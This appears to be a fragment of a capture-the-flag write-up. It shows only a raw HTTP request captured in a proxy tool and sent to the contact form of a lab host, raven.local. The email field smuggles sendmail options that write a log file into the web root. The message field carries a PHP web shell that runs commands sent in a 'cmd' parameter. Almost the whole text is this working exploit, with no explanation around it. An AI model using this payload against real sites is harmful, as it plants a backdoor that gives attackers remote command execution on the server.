 Request
Raw Params Headers Hex
POST /contact.php HTTP/1.1
Host: raven.local
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://raven.local/contact.php
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 187
Connection: close
action=submit&name=blah&email="attacker\" -oQ/tmp/ -X/var/www/html/cmd.php
some"@email.com&subject=subject&message=<?php shell_exec($_POST['cmd']); ?>